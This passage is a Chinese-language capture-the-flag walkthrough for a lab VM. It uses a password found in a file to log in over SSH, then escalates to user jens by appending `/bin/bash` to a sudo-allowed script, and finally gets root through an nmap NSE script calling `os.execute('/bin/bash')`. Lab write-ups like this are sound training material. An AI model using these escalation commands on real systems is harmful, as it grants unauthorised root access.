

发现目录下面是几个用户文件,进去查看,在mark用户中,发现独有的stuff文件,查看文件内容

从thing-to-do.txt文件中我们得到graham用户的密码GSo7isUM1D4



利用用户graham和密码GSo7isUM1D4连接靶机的ssh服务

ssh graham@192.168.93.163

提权



进行sudo -l

发现可操作/home/jens/backups.sh,且执行时以jens用户身份执行



向脚本中写入/bin/bash命令,然后让jens用户来执行

echo "/bin/bash" >> /home/jens/backups.sh

sudo -u jens /home/jens/backups.sh

成功切换为jens用户



再次进行sudo -l



发现nmap命令执行时以root身份执行,需要nmap打开一个shell即可获得root权限,尝试编写提权脚本



先进入jens用户目录,编写并执行脚本

cd /home/jens

echo "os.execute('/bin/bash')">demon.nse

//nse为nmap可执行文件后缀,此命令为开启一个终端(以当前身份)

sudo nmap --script=demon.nse

//执行此脚本

成功获取root权限(这个shell不会显示打的命令,但是不影响输入)

查看/root目录,找到theflag.txt,